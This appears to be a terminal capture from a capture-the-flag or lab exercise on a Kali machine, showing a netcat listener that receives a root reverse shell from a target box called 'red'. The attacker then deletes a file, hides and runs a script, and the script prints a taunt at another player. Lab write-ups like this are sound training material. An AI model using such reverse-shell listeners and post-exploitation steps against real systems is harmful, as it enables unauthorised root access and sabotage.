 ┌──(parallels㉿kali-linux-2021-3)-[~/Desktop/tool/red/tmp]
└─$ nc -lvvp 4449
listening on [any] 4449 ...
connect to [192.168.31.135] from redrocks.win [192.168.31.14] 33976
root@red:/root#
root@red:/root#
root@red:/root# ls
1.py  defense  root.txt  snap  test.sh
root@red:/root# rm -f 1.py
root@red:/root# chmod +x test.sh
root@red:/root# mv test.sh .test.sh
root@red:/root# ./.test.sh
Hello world!
Say Bye Bye to your Shell Blue and that password